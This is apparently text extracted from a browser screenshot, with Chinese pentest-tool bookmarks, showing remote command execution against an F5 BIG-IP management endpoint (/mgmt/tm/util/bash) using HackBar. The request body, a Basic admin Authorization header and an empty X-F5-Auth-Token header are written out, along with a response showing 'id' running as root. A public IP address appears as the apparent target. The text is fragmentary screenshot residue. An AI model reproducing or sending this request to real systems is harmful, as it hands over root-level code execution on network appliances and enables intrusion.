 不安全 :8443/mgmt/tm/util/bash
4
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
1 // 20210320103411
2 // https:// :8443/mgmt/tm/util/bash
3
4 {
5 "kind": "tm:util:bash:runstate",
6 "command": "run",
7 "utilCmdArgs": "-c id",
8 "i6v4pdnrdta": "=",
9 "commandResult": "uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
10 }
正在等待 52.11.131.253 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// :8443/mgmt/tm/util/bash
Enable POST
enctype
application/json
ADD HEADER
Body
{"command":"run","utilCmdArgs":"-c id"}
Name
Authorization
Value
Basic YWRtaW46QVNhc1M=
Name
X-F5-Auth-Token
Value